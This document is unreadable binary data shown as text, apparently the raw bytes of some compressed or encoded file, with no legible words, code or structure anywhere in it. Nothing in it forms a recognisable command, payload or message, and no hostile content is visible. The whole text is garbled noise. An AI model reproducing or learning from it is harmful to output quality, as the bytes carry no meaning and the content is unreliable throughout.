�7���X��8�<H����Ȇ���Վ�xE*q�������X�,�D8��Ȃ���A�[�	�x�ਕ�[�������È��\2���uH�gؘ�����w�3�9���Hx]H����mD���*��X����Ȗ���z��yT�6j��Ɋ�h9�ʘ(��i9�y@w���y��x���6L�S�ȃ���F�{����������[�����H��w؃؂�}�幞�YԸ8�h���^�j8�숓��ƨX��Dd�Mn���C�dxO�	�㈉3�5<Ȋ�Ċ�?��y�,B��/�G���N�x�4��m����������*������#��%n��X��v��ĉ�^�%)��X��Ȋ������è��Y�&i�i�������:�X���Nx��������x�;.�O����n���JU���ĉ���H��H�=8�-�J0|��(�c���Ȝ�X�4؊�q����mh��w���і�f��ƊlȎ�u���\�ɂ�X�ePyh�e8��i��V�2�^(n-8je0P���d��hX<�p؁d؍�h����Ж���6H�QMŘ���X��t��H��8�u��LE������wH�+�����K&h�oi3&(��舐Y�v��(c�h�h������6w�d�藊�T�)�w蝜��x�H�X�*��PF��e�ɉ�	����&Ho."�c%��S�h��ݨ��؊�����Kgb+��d���ւ�wx��x�JĘ�HxPfx��5�xe�!���X�5j�d(?/��m؋�h������=xOuȏ���K&���X�)�^(����h�6H{�y��@&X����H����,X�Xa������؋t(�X�E�ԸA�x�M�T�x�KV��x�خXn~Q&��ٟ�	�wh��h�M(�w�����(��8����]���w��H�'�q2)��x�@�{/��<pwx�������w�����~<���Xn�C�x��F��L�un�t�Is�wIuPW�^vu+����vJ�J(�~�vw�vd���{;��)�^�)������w������
��DpKi��'�,�Yj�g:��N+@O���րݯ\����+�S����Fʇߌ9(p�M�(����<*�����ޕn��3���܁�)R<��⻾E��(�"�(�i��˛F����O��x�E�h!�������S����^pc%NM�`t)߳��-SQ�.C��pgC	�'�c�bc$��Y�owH��P��M{�
�1x��Y�A����=��ĵ�-G �iF�'^�M�p����#۹hm�'T,�ŵM�Fș���Uq5�/��WX�r@7�c,"3b�	�ڬ:߄:�UxKǳ��Y%�v��ꡘ��¨ &�Γ�Z3.��T�G�
����VaX;��@�4�R�z��Ȓ�F=}���ʁm���vQa����:����������w�*�x0h���,��B,le��;�4����bD��qo����y�
X�qw)�����(��s��;�IαoR�LH̪ D�G�y"�uo����(��{E��������JK�ך����L�b�m��i�۫��:�8��YD�}��;E����X	G�0}�T�5� ��Q@}��T�վT�(�_]^;�T1�	�T��W�sm�����H����h�����	�����W�q�G��P����p�l
Q�O���B��UaL��@p3�X)��6Q��ö0��(��/�v�V�v% ��v��� l+U��H�і VQؒ0�Qh^�.MT������1�.-v&;��m��1w�ԩUY�(���G��K��y}f3��r��U	T����D�
���X�L�}qhD�� ��������q����w�������눈�w�w���XW��m��P�I�w&t�H�ب�4[�j� ���H�������� ����ɂis�����l��rob�����������M� L)�	����lB��ov���mڿʤ�����h���f����Ȩ�ߴ��a��)�dh���G�ꈇ�2(�	�����GA��v� ��ɭ��:�ݿ��7����� �ҡ?�Dpf��<+L����f��jWT�/�8�H�u�=T,���� q�D���0u�e���	��ws� (/�wfF�
�O7�Nf�:�P!#���ƫ��P7t�=��w:В���ͧw$�ÿw<���0�Φ���J�T$���ĮȫB�ۘ�X\֩��Z�9xG��uyP�/�\M��v�����F��˓�YN��PHJ�1�)���H�O��j^�ɀ(�ւ�V��i����:� ��ؐw�����܋�p����t�,���i�1 
���� �w�qÔ��j�����@�(t�H�����}�ɨ���+׀w�ɪdPH��o�݊��ͮ��� �F�3 +��|��򚌒���@��Ϊ��H��	R���|x�&v[I�瘻�2��) ��Q�A���(#��B�+p[ÿ�l�K�_ŨF����+�(�*����ʁ4x�@�VΒL��f�z�p���X��3�1�c����;�^X���h����Bv�I���Y������[MS�í�8����$!�k�Ym�4?"ȡ,�XC�����ĸM�@���D�|ɗ�`�
��rw�����F�ϗ茧	𱆒��A��j���3�_�.��($��;1���F�/wK�w̾��vp(��S*N�w [ˇD���j.�jNkw����eO�+�:���~B���g�]�l6�M�Y�9G�x��T�F�ˇYN+��XH%	��AM�(����qe�(�BBL@VD`��,�_�D5n.��������>8�����˫R�@8$��`���k�쓐I,8!�AmXp�q�`��Ɩ�Ȋ��	\E��YB�wPi��=I��I� >�I�h��⒨�H�8\��=�N�J��
�Y�QL�M1�f���+���j����pϗ������ꚑ�Y��P��>�0���\j�h��8	 ��TP?ԫ���%��I�Q��2/�H���@��`A�̉*�����b����T��x
��zڨɋ������M��(-������Юd9�/k����he�����Z��<)��|k��l��i�T���P��H�i�ʿT8���è@Z@�w ��_�2�^�ha�����_5�Lh����� ��a�>X)��)!���P�����B��hN��h��h�(�G�8>�����@�����h����@��2�������������+���O�=��H�z�����6�A�bhN�Z{P�#�(�N��b��a�@¥��	�j���	�蕴�#��@ ���=���NpO)��@�)���J��x�UMʑ�F�<	�¨>�[���0����G���3vk�p�	��r�wPh����]� -���h���X�����N�h�QP=�WZ��(��f/�DЏ����=!�����k���J����J}�z���X��$�:�����	�������K��
�_SiȜ����l���%��#�	��P�.��1�|聅;Ͱd��kؾ����v�1��M�ɮ��,=Ԏ�@�����l/wȆ؀��
=i=c]Nȏ��˔�H���Ĉ�5�J�y��:��ΐȃ��������:��N�w�Ap���R�)�m�w�I�H2��o�ܰ
ˮ��\���(����ȁř Y���()�瘏�@8�}ɂڀK�����Įf���������ي�,*h���iD��!Ry&.5����<X��+�]�����ɋ�H@ɇ��[�\jP��ș��;]wsO�Ĳ���ΐ@%Գ�	˪�,̥��V�I��h��oV�PJ����� ��ˋ�P���mn*�WЬ�4	�0�N1��(.��<p�ф�O��R�=w�����	��I�|rkh�/� �Q `H��=ո��(��@��H��(HZ^�	D���FUN�~������8����
�)ҲM�J8
� (��M9
��
�L����ڭ̫�Y�K�X�Mp���VT�;Y�^wp�����1>��k��9gJ���yW���,�y�o�\��0���@O��)��U�i�ϣQ�<�J�[Y#��+��u�����۳����wḤ\<��܅�xψ4X���o��Q��)�Ҝ��N��w�1��ޫʅG؄,{����)��Ul;���|����9�?���
�H������i��T��v��X��њ��+ޕ(�Q}�_��i�L���(��Ɉ�8�K��vx�G؎��tN��Ȏd��q]���S��0�.��<��Ȉ�o����o	�AX�>(�6��y��)���ǹ犩�w؂wȊH��n��8��؃
�ʥ��H��0����ȈiX�����s��A��6���I��Z�I
�9�����X��I����Ǩ�w��w(�)��j��x���X�1���:�S(�?ix��h�M<�fi�kۨp��Ϙ%���Io�퉊�Ɍ�����h�@��<ȉwH�k���w8�
��� {T莥=�(H�7���z��Z��(��	�9�qi�*����1�����̘=\�ɸ���ȉ�ؼ�k����I��H���ڊ#������(�^�7Ⱥ��T������e������
�7����wx؊� ����Z��8����3x��ʼ�+�u���wʎ�^O����8�^�����������N̪w��૝LɃ������2�����w�u腩/�Gx��ؼ��8�����A����q��N��;9Ǒ	�����
�j�wh�̭�
��&���8����xȉ˸��_Ѽφ%��Wx�=8��@������T�A����#�������c���X����m	����iʺx؂K*�3�莵���(�l8�H���#8���(��H�/����hJ	w��ԋ�0{����8�{i��3���q�HQ��Y���3��1����⸏%�����v}�18�࠽��^x�i��%a��a�A�wH�Ź����?N &p�4��i
.��x����@
��h�U��8��������^�^/�1H͋i(��������ΦI4)��l���銀�$ؐiކ��ɬ�ȏ�����ҕq�O��8���[1���^��Ok�1H��=�$���{�l��(X�a���)��ù�J�
΍��|wA�hh�cX�0���̉������".W��1H������S������AX����j�(h��(����p�L #�i�5z��X�z! ���2� wh�vȆ3��C2������x�aW����j���������{Y��8��x�e~���*�����ɼ���$���p�x����38��Ȣ�8��(��x���*�҃����O{����,"k��ؙʀ��(�����z�������$X�h�ǩ�y�������w(�G�PH�%��%^8�����C+�(�h���/Њ��&H�O�*�:!�:���9����1����ņ����cH)��h�vx�4b$H�1�<��<��=�c�J,�jr��� ��ƹ�ǩ�i�-<�,��$���Q��H�vx�u8�����G�߱�%����8�l8��z��ӊ�x��x�
�=U:9m��aa�H��6؁��*����>���7X��H�ڈ�1e��^H�c8�<X���?".�;�18�.�<w��,b�T�����	X�X�Q�����<�:w����}Ø��6�;�'�؁xX�$Ȋq�vH���$�c���}��؎W��ȸ� ��Ȇ�ȀiC��NH���#�=��ĸ����x��؋�Ȝ�	�9��'���/��p�����D���!;~��5�$.�O+�8��h�=H���]���bC����o�����h�[�7���˘�ʪf�6�	'��h��腜x�<X�A��d5-ȃ����8�Q8^����"wÀ��\`����պ��k�蔏:��8��8�}ɘ�D�I�i��x�������H�$H��8�-؂��C:@�^�q��T�1H�.h�BI�h.Mk�~|��Ad����������:��9�X�ʿo��x�wH��ؐ%�5Vs����:����+Ӹ�X�.x��8I�o����T����듣�P��#X�A���8��K���ܐ󘠌��ۉ��� �x�%�}؎�D��(����ЂHh��H&����BL��.w���M�(<�H�؊��o��:���T(�XȄ�j�)���J�#���Q����78������vH���3��3y�H8Ȕ�8��I�̏�1�敏�ٕȀ=8�N���*�Q�\�͈����hG&���x�������c�.����P����y��p�mȏ���h��H���㈉�h�Ȋ���-H��8��ȆÔ��h�#�>5�Wh�Ȁ��=Ȁ3����d���D� ����/8��i���v��I�uH��Y��H�.whBv�O���s��H��؎ڸ�6d��/��8�ڸ�=X�P����y��=�շ�� 8���'�9��x�ux��9B�XQǈR���ȃc��R%5㘎����<�;��x����&h��x��ؙ���gs��~��Ä(;��Ȇ�Z��|�@h���
w�\3�d� E&0O��8��Ȋ.腇�iw���xS�H�aȄY����������k���&3���ޕ8��B#����,Uζ1��H�h��h�����(��w��D�+$؎�C8����(�Ș��W�������/؋5���(�}��n�@�Z�7w؉����v�eX��茦��$���h���cllXj�uS��Eȩ��<?�(����7H�*���؋����H�W3�h�rx�^��y�Uyxh�ُ�f����\B�ꈜ�S��ȀXj�oSō��;K7x���hX�S���X�h��V�����&E�9�X��H����$��Y�ٌc�����`pE@U�S�O�&؊������w��g��(��X�,��NȨvfw]�����7�h�w�?�˩X����x��H�ܗz���|w�_�q�؃4���x�؁m���'��Ȁ�X����d(o�8��e��g�w�[{��ۢy�I���}Ч�����ؐ���8�Ȫ�r����,���X��؍棋{{�U(����4���x{�ى&v�ǈUWfP��l�����g�l�w��Ș�ȗ�g�
6��Y�&Ȃ�؊Ȃ��G�;抖Ȃ�XV�rQH�Q%o�8�w8�l���xe�r���p4#s���聽h��Yj�vJʸu
x�M�w���)�ډ���}#8jW��E�lXi� ��V��MK7�wdPPY+O����0�h��w���qYԊ�=�<�/m���E� �[/L���&t�m/˝ϙF�R|�X/��v�~�8��W��R]cI����`�#�M�uC�>��Q����o�3��rr�����D'�w�D���,���3]�)���iT1�J�Cv���R|�*��"�I}�_���q�iw�O�T
$@)�h��@�*���:$�a�C���eّh���>x�)���#��1Q.��뷔�s���z�;���G��յj�_:i���;��;��lI��À;E`adG��摴Ƴ��w�h��k��������:=�,�0kʱ�X�+CK�r���zֻL3�<���Q���[d���� �<)Zˈ�t�$�0�ŸJ to�H��M��tP����.�[�s>��Pr<Ⱦ8Jɘ=�4�|��wzJ��b,���������,���X�3��ri�S��yI�_䛶��� ��+�7�(#�*�� H�ĉ�؍S���J�a�;��/��Zu�� ^�����H��@>���$M��B��>v!kӴFH�%�}��ϛ�	�� ^Ht�9��d�&-�;ͧ� )ZX���w�����D)��ij���M�:q��6EЎ4@���<`r~�{0��v����c��ڎ���n�������~1���P���~`���a���R�.w�2o��Yɤ_:q�(�m2 wi��+�:Ҿ,ױ�Ĝ�q/�"wi1b8�5�����I��3�,�P�݊��o,j>2���xQ@��%w�g�L�����b��t����d��#Kj}��g��(�����H��^�@3�]��Y�)0��	f��@����5�kr��qA�������)!�*�.F||˿W�f�ǒ�#e�u���-���q����w�������눈�w�w����V������@�����u��aZ����dO���ȫ�*��ܶL��/��v� i͈�&t����	�����I�
D���@<!H�̎�4�!Y�L8@������l�+���j�p�y/?�N���!����u���	ȇw��@�[�����K�\��B%�h�E��Rt���,���l�ح�(�y�z�� ���O�!����bf��hV����Dpח��`8�?]�������<X��܂��@���2�w�Qu�d���iv���H���zG�����_�Th�*,���pkI�U�N��tK
�T�xQ�_	(I�U�9K���IU�$u�@�A��F��Ъ�w|zƊA��Hi\�HZO� X���lXN��lx��Hyт� �U�#�I�{���P��z��4�8F��\z�w�����v���(����@t��/�kȃ���o�`���qG�wPX�Ҕ����Rjl�NL�@��|���)ҘA���� k���(L��YX��w{G�wH@������š����y��|(�*怼	�HxM��(� ��kAҧ0���ɜ
�*�(·������d
��t[����_�w�x���(ȗP�P�Ә�	�w���w�Xˇ��*N��������R�S`^?Ĵje���)L���X���t;����,�dp9b�� �	J>�Y��H���4~ʨ\�֘li{�O����������l�ɡ�\}2�|�؎��~��������O���� ���
�3�;J�Pw
��1��y���&|>�eX-"	��F�P��L���J�	�>���\���˪��3��P;Iwp�ÇDl�y��ԉ@�&5�F�ke�%j��D\��l"#�!9=G��U���lSӄ�4%�*�=K�LP*{�j�T���(�Ƙ7�Hð�t:Ki��uR�ĸ5i� t��z�<:#�[���x�|Ή����2���Xe� �UF�n����w�O�Jي��*���g������Q	����ج+�s�ޞ/3!�8� ��O�>��%�8w�c4��c���H��h�4xʋ���x���cu�߀� ۧ�vjK�>d�ɨ��c��R�P/8��	����.P�H�� ˩<P%��Z(��3X������Ś 9�&���(����8-�����݃
Y8�8���:����*��h���i+ӣtO�� %�v�L�I^X̘��:�Z3�A��,��p��8���w�W��i׀,�`�)�ɀ�担*���-�E�k��Ϭ̘�(��L��,>�w���J�wHL��*��H���Ev9���'�@I�i����"�W�ɱuh������{U����k��<�>������tn�j�<��p�Ɓ�����3������d��㺀 �0*���J�@� �zj�N��͢����A�N{��h���~�K��bø���\�����j�M� �%˼���˿����蝅Pΰ�	�����2,ރm�L��{�v�b<��Aᔐ8�`Ŕ˝nF��	����H�@���w̹��xʓ<���ƽњ����H��ۨ���ۈ��w�l��)̨�%	��H���3�� ��ȥ���~�Y�kHO�������h͏J�׻��V�٘���,���`��
�I�J.���Ƌ��;�o`��I��D�j���G����J��s�����I��K�訆��@����?̼���l����B��t��w�Ā����c��鸭�ď��K��{��6� 닾��9	�PhShN���j��	���j4-0��w��؊�t�:��� �ˈiĪ�Ѩ$��}�ŏ ��J��Tڴ� ��Tػ�\��	���	n�t��HO�V�B:�̋é@m`t�t���)���� ��ɱ�x��MG������i�����IC�ꉻ����	t|s ̓DJu��#�uņQ����>t��d)���H��9=�����hNe�_	I�����Ј/�Xꀾ؏�k��2��I��m�7�L|K��(���ި��|Ə�<��I��Џ�� ۽BJ�w��8��4�� ~�8��"� H�i��e�X��$e.@ ��㽭���J��T�y�@����[
Jڈ��t*mN��8���3@��,��Ҹ�b��Ԏ�/�h�GS9K�J�/lۮ
�#Oi�������ڭ�� K�Up2��Ȉ�lʂ<PM�>���醱�Ұ�������Y��&��%�O�`ȃ���"[;!���̌��I��ɋG)͐�6��l����?�b\!f�3XHYmK���LJ�.w�m]:��I���
���&M������8��䨔I3>���T��0�����zЕ���,��Ͽ���L��w��%��T���؉�x�.h�������eȂ�8���T8�����=�Y�a��҈��x�I�(8��<� ��{��_�.��#x����y��+�;腱x�����>�{�����
����h�Y�q����bȈ`\�yK����o��M�$Z��9��(�iX�=��vx� >��h��+��Ȇd��?#(
�wh�� �](�����莓(����܀A��G�wH�7����9�rK�wh����{��x��(��ȉ�x�G��.8��iȅ8����9�@�`����X�R��)ʄ3H�����ޒ�n������h�$��&���o������8��؃2@��x�6��:��h�T�Sh�wH�Ҙ�E@�N�l�\�A���x��>��J�wx�$ʗ$�����������\��kp��x�h�x8�쨗-h��¨X����@�1���w莘*�0�8���"�����]�����������}Z��������H��x�ڨ���h/�8�l�H�t?��cm����Ȭ��
�]�b<�\/��	��(�oj�|��F8��x����H��Έ�%.���݊�m8��X��(�.X������H��?�U�w�#8��Z �_�#�
��x�U)�ս�w������9��8ъ��:�V̘ψ!p��l��n�l踌냧q��H��H�:����I Ҙ�wh�T�Vl��)�6{�A�*�������
��h��J�����FL�*��8���3��>��L8�^8����1�����ꎙ )#�o��k��������-�Jʃf�H��)Y�vA�	h��ق�����H��k��Ȝ������#x����X �7�����3LƮ��>��Ȋ�H�$8��Y�N̘���h�����k�$8��k� ȧ���=H�����p�չ�ϒ碐�X� Y��o�k(SP���^A���wi�Ak�y��~����xȆ��*�(��P��X�L�^�PH���L0�����\� J�TH�In/���U9��y��Șբ��������Ș���A�x��x�����:㜸���"�X(��z�8��/�b� ��<���
��\� N�Y������j cZ�ڑ!����x�l(�$묨�c(�~��i�Q����3,�֘磀��K��J��H�ݥfb�i�w��Q���I�
$w�$s!�ȏwh�Rw��G+��ȉڈ�����8�o��b��ݬ��)��9�Ҋ�����lـ� �NH�>���ɂ��ءy:s����8�^(��x��8��x�������H�^ȉ㸘�i�1����"��)����,S�#+O�Ѐ���N��pI��X�-�0���3'�s���]�>X�vx�vH�=P�.H�� ��J�����0�+
�8������i�k��[X�i�&�����h��x=�ɍo���x��؎G8��2ux�%؎�+��H�$w8�����X�TȎ.ȆW�3�i���3iX���3|9�|3��l��腢�1I��1Xw�vH���G��vx��Y���֏(�h�����������U����/�8���*�5S���L�4�Z��m�Ns�7B��	��hC�����8�h#�ch����vӜ�ȃ�.�9%T�)�Ȏ�<̀wX"I�ڌ�������c��kh&���-�K�c7�ȘR���q�iN�N���yx�v��$ȉx�H��D8�̉�X��w��Ɇ&�/�����J�S�$	�$)�k(�F���X�8�����O��$��X�����x�$�:d�5r�Ȋ�8��r�W��W���X�.8�l8��zAJ"�x��x�ڷ���Ax��Ȋ�8��X�h��X��(��i���O/t:̘�o�^x��h�%�C�؂zd��%�"�w8��ȉ��D�R��	����Ӏ����@D���ȊZ��:��Ϲ�$x�-X�д�k��4J��{��8��H���ˈ�yN툄�M���G�s��w؃.=�W�w���3���H�o�'q�$8�A����_�����h��i�1�v�$��h��H;38�.�G�؎�$���:7��X�樎���q�Z�ꄍЖ�:(��=�AȈ����Y�z��J�:(��	��8��ZF�8����G�GH���-���9^�8��)�����=؃,؃P؃�x������t�N����L�񴩋ը�����gX���;�S��x]�%��HȊ��^-h��3��tC1@�w�ꘈ�HR=�]P���S�s��$0脡x��ȉt4�gٯ��]��D�K�b�_�6�8����F���U�Ȋ.�.8�HA�8�`s��h��V��ijx�����(ذz��X�È��?��ȧr��;�B@5�%8�h��ĉ-�?�Ƀ�t���-[5��u�h(.R^⨍�	ـ��昅���؁��7�:�z�x��� �HWq��峘eX�eH������d(HȆ�8���������8��H�L4��҃(����-w���(iW��bH���k����ڊ��ޏ8� B�dx�@��)V��F����������͑a�?ڨŇ:�������Pϒno��*�����X�Hk�ꮊ�n��4undx�yx��V��Bw؍���D�S�=�l-ɞ��6R�^�h�x���oHD�鄌����+�ZJ���x���LH�Oe5����V�	�-b�&�(i&��h���O؍m؆B�o�������V���ʏu�;�X�<�F肜����w���X��x���xw�nH��97���&V�k�v܇��:�m��e���ș���hH�h>]��w����}6r���뚍�P�I��e���n�f�yܤ�/��V��4��:��+��x�*ȍ�h��g�@ŏ�G��8EwX��9�T�({����I��qf���]wh���4����؋��m�؁"g����2؆V��gH���ew8�؉I�Twx��w�-Pn�qHI���t�I��x�?�K�9ts��M荙x��H��X�u�Q�ww�`P�w�i�t��w�M���G�_'{���4����q��qK�vHI{�)b5���$t��X(������8�
��T��YjM���Ԡ$(��4l���\��O(@
�Pq��[�E���D2��A�)v]�o�9�"�>ygO� 
ֵ1�h3���m�9�E�)b��e�"�|�� �G�0��`�yB���w�)hS��#��C�08�
;b��bR=�|�+�0�].�|�9�N�H��e�]��5B��*��m�JC0j�M�wI�Ѧ���S������{%jM�Tm)���u���^큈�B��I9_
��tP��jJ�?胃/urMڕ�=5���~k��ɍ�|RZ���� ,&xro�[r
��s��
JA.)����:�YR,:}lZ+�ȩ�p� g͂�<`���K&#%��?�r�������?��f�,��������j����dB$Ɖg
�Y��'�X |�,Ç�Rc<�o������xS>��s��JʮHz�� @��9��~rw�'�~�mh4  ��Р���*8xhZ�{��95�{J���5�K�����E�t��:Lt�C
���/q)����(�js�M�{���% ڤ�k=(�1�k�A&�~��Q���
x:(�ܫ�eD� ��|�������
��n�
b�MW�(���6hm�Hj��fS����PXɏ�<�k
�0�*Qߏ�¾�������N�����h�������1�
����0��
Ј����L�Q��.�n�,V3[�vIo��f1n�^�����R�(����@�Tv��&�f�a����dLv��*]�!�[vx�� c7æ(m#q� �/Q��Q��m��_{
0f��4ӞS�J���yC��b_9�U�
�(uY�f�gf�m^�z��ؾrojY��<(Q���U(Y�������H��<��q)����4W������q����w�������눈�w�w���xU7��w°8H��ꔱ���􌒘|gC��������	
 ġXۘ�@�@�+�l���H�(F��q�r'A��* �t���(�o���i�ȣ�L���KG'�	v!�aAP������)��w��a!	��nP��J�Ռb8��+�!t�b|߭�&��F���y��?׳���~Q[�yi�A�Ȁn�4sG��7wlN�h�� ��x�ʈ���dѻ/�������0�E�Njh�H����Tw1w�Ur��ʐ@���.����/u�i��(�.�r 
ª�ȡ�PK���kN����X�ih�D�7L�V�k�H��5,R�nM9��c�jB	wdZ���IX��
��*toG���XN��:HJ�#t+͂� J��P*������,��H���Q���$�:�,j�FX�ς���x��u��L����w��膾�9��Ⱘ�d*����*U�ڂ�^��bZ���ď��X���p
w�x�� ���h�B�t����� ��w�	�1�a��9�������ǘ �Ҟ�i���ty���q�X�� i�!�-�v��$�\���+M�j�襹װ�T(鄶��L�7�@L��O������0�ŏ0�#n� ����yG�v@�XwP�I�j��ɇ�HxM�� �D�*�O�xڊ����O�T- ���{@6X�z��/��z�>��i�ˊ�x��-�<͓��j��|�ᇵP���>tG�7�hz���z��{>��T	JR�(4�=[�̸_�	w���	!1���8L��|J��u�IO�RZ������Ę8I��f�o�����
>aڿ�����>PX��^ہ��YM����>XK����_�t�N�x��4�VH|[�����:�Sk�ȩ�'f<�ď
��~�+��-B�»�Ɵ�����1�V�Ow|�������u
�w��H�H�S�HD�y��N��N������;� ezÈ������x"�mH��h��~�	��Px
��)��G�h��w����(��*QI~>ߤ���NȌ��Θ4�������J.(��/8΋�
��㛰�����I��{L��� �� �M��5��E�ȉ����C�_,��ei�wHU�؀�	�ͨ58ο>x3�l(��Uk�?��)�����Ɉ�l�=p���ɀ��˚���H���	��^���M	,���;��
���w ��ꘀ�x ���$��}%9������I��H�ˈ
�8���DI�&�L��x���8������w, G�<)Ȭ�W�,���؊��8�ϦdDq����F���0����>�0���(-��N����I���x�ب
*N���F���)��r�ܪ�W� �!�Mƨ�Cɋ��;�M)������b�Ɛ���kΦ��˴�l��]��i��Ь�ˠ�8�l�o8N�|�WeJ���H�so�lC�7b���<���8ɋ�A���Km�L�x!&��aםy.�*�i�&p��r
�>/��̈�/�������N���wx�������H���H�ޙ昨�������^$
AȌ�R�������^ȘMlܨ	������D����K� ��u[�S���)L��H(��P�R8а(���h�T��L��L"��y���,��:*эjh���Y�@�
[�XɄÐ��|9%9ƭ��~=������
����$j)ݻ8�w9������w�.*#�L�򝀊ը�}�j�ʓ���h^�J�Ȉ]�d��Ȉ�O�O�&���4��� ���9+!I�w�&J�@8��x����FVh�G��A��Vx�l��ɣ8�j��ȁ�f�R��+��Ȍ�R��y����]�H��l�D� �����J�� d~R3�	��[�ˌ�$h�j��rO0�+���H������pՓ������ ��Xx�f�COY�<pΜU�̉dA���0̎��	��h�聏$���h" Ȍ�^��i�:���� �
&i=������X��������)�)�3�����
��w8I6\���߆PJ��YH�+��P
��8�jm��(��>�Ԙ-(x�Rzՠ�N[d�H���#��+������+�l��������I�`�k��_��k����L9��ꋱ ͆�&���D ����	8��G����Ř��vj>ۈ����������E"	ہ>��t�
��H?׀ϰ��k�0�
X�v��띌P���Ԁ��~�B\r�f�7̑���P��� ��h��i��|},�XD�ݗ�ɅYw�"9��	����ѫ��HH$9t�������mN�$������_��ȉ���_��h�Ph�5X�?���T�������]��0�q���/��x�t:�"	�Ax����h�~��F�1h������I�߈�肤h��릗�d��7[��(�#���8�1��H�i��؅؅]8���iX���
�|��h�Ϙ�Μ�p���
Y����H˚h�H8�����(�^H��H�Q��K�Ҙѯ���茘x���3
����w)��x�����n����<������:���8�̩��i�����&��jx��H�^��wH����ဏ�����x��i���X �y���LH�=���@�3�����i(�i��H�ْ�9�D�l8��\���ͯˣ18�j���>(�w��>`�NX h˒����9�O�`�`��y����~�o���k��8���L�3��oP�(�1��d`��x�{0����8���x�R���	�|�B`����wx
<w���ش��whw����v�ڸ��ԫ�֫�Wh��h�wX	P��q�#���>�1x��ȈK���9�S륥0�wx�9�Q��y���uO�Vh��x����H�k�jH�c(�J΀�ࠁ\{��3��w��p����ꉂL��)�I�w8��ٗ�Ȋ�IۆJ0ـ�ȏ����x�U��wh^8��؃=x����P�ȵ�����Έ�-��(X�O����8�G!�h�0>��:�Dx��Ho:���cx��wx�j�m��6��6������(�#~�Xp�<茬؎8��i���A������(����HȆp�w����Ǒ�g��`QmȨAwh�4����������.���x�?�����k������^ȃƿ��ȉ&8���珌鸏���������ۅȣ���w(䉋�/���k��h�{���H�cH����	�D���.Ȏ�تȉ�r��*,�8�K~���U����S����)�,`��+�����w(��~�?��Ϙ���抡Oh�.��RQ�<H�.��셜h�w���N���f0/��1���K�0������w��-蟊�.Ș�ɈZ*�
~����k���Z�Gȉ(���������WX���j8��������S(�S�#�>��9��Z-$����+�����N������ȏcX�����x�-���Ȏ�(%}r�h�1���H�Ό�&�J��:��1����<��ﱘ��)=�.<��i��1>$0��Fl���ww��u�����q� R��3xw�9�\�5�̧{�NH�r�7<�(���:�)�w���9w(������B���ȏ.8�¸��h�y8�*Q��r��%<��ڸ��=��TH��j&jy�7���=����Ƀ 	9��>汘7���󵨆x�u8�c؂�(����s8�H�����Ȇȸ�mb���l�48躹�R{ä}����A�wh����&�09���x��ȉ�_��3���DX�H��x !r�Tx�\w2�%C�.��b�X���1�1}�x�n��:���cȘӸ�;��ެ�C2$���|��X�^|���.���؎���R��H��ȉ�(�0����Ȉ"�����ɒ��A��6=�Y�w�.w7�I�w(��>u���"�ȃy8�$ȉ�����.�qs �������%-(�pb�<Р�Q��,k6�ހ�(� p�ȉ�蓯�K����s�܈�����^�2���d��H�.8��؎DH(��D���x����Bw�(=X��x�G���H�wx�����pH�>��o��y�^�4��.�)Ȯ�!BrN��߸����[x�vH��Ȋ�Ԃ�h�0�l���Ȉ<K�#q��]��J�=h�^��(�P�{1٦M��+���K��:�ɀ����*Hi'�S���uH��σ�r#44��H�x��8L��9D�$���è̤������� ��Ȥ�ӀA�N��i8���D"ʘ᪋wH�����Z�u�7$x���C�3���h�8C(�}Z�w����H��T��P�Ë儌��������6̤iȃ�x��(�Qa��H�p�Sx@ƫ��9�x8Y�Ȋe؉$h��X-H�����wh�GQ8�� ��x��+��؃b\�=�X�X����3Lz��H��������Ł)Yw���I��̩�OXE$���C�8��Ȋ�8�F�t!^-H���I�}N�-��8�?��������������*y�S�Ӹ8�Wx����eP���vȜyH��8YG�����R�R�����w؎�xQ��D�-?���8��8��H� Hɨ�(������&��R}�����B�T�H�<XQiu#�9�:*�����8�^H�#a���2�	��8�l(_T�,h���8�2(�Ĉ�%��RI�����8��_�u�����I����v(H��������8�Ө�?ii�Ɏm��ڨ�?.��؃T��j�h��(����L� �x�i�����������k�܃[�ex��Z�H��֎)m�P���8�bj�莇�?�?�wl�H��H����聀��&y����P�P���Yd��x*��wX�wȏ�J��H�˸��(����d8���hN>Q��h;�I�V�W��؂���*���؆���*y���UH�����M�ՈQ��YFw��uȜ�k���?��E�P��@Ān��&؂�����H��ޙwȩN�d�UwX������$ȏXe�V�y��w؉x��H��H�h��n�(�)�� ��8ʎW'�Ȁ���k��x�7��k|��؍vXF�w�ww81ǻ{�f�rh��x�q��h�qT��y�w���y��HIs�0�����كd��^��؁@h�e�H7��xm�h�.�b.v��X��~�x��w��#џcȉ�(���y�|�ȘH&�)-=�ڷ�8���Ohzd��Aƍ�g�UV��U��׉��~�fg�Iq-X�����|���I�.�?u�K#=�Y���&(���jO��/x����tH�Ȁ��sF�e(x�9~3���~UԎ�ڌ��r�󧘦�����87|�w9�w؄���ޘ�����߉)�r��unhxZ'�.g��x�:8s��vZ�{��������q�������P�)1��=���jM��U��h����T�!x�����QZ�I�J�6��[�N����(�#M��M�!B�#�ʹ:��Jk���)��a.Ŧ��X=#]
yvѐ��,���3]�)���k)��J�Cv��^_g���"�Ix�K���q���;�XV�#�)�D��@�*�p�:$�W�C����^�֫�=x�iw���Eح��;�ϝ�[���j�b�l�ΈƧÕ0�M��Gh**8�Ɂ��(~��|`����U����og׈_���m��ex����� l��]ҧ�0�s��� '�2��c|�����L>�����Q�C��g�3�j���4����`���'�to�%��LH���1jìJ�F'���e��9�dBL�[���g���æ��� 6�4'�"����徃����:��ٵ�����.�|��2���w*�� �)�etύ�@�?|X+51BG��_,��������X�Z
@r�
;�t�)�hr�!��Mk���  �w���5����U���O2mZ=����^@�6��������i�)��۠��0��Z����)��@��aɢ�o[N_.�5騈z���
�6���f̐��8�8�ɔ����i���I
�(P���I��p����q���`����č��������(Ύ����q(��i��1Ȝ�nq>��i/���,iY��ԃܙ�&�.�����#6�D�.�F��#���朊����f�e �:Н�r����F!fJ�Tf-��_8��̉��I�3��@�)nT�,g��$Y6�xޥ`�{�82�P�N�?�
d���f5(!�5)���uj}��aY����)vu�ݦư,���q����w�������눈�w�w���XW���w����J	��tۘ����ԙpz��I�Ā1�����F�y/���p�iB���^���X\�
